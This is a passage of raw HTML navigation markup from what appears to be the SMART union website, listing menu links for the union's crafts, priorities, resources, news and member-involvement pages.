menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type 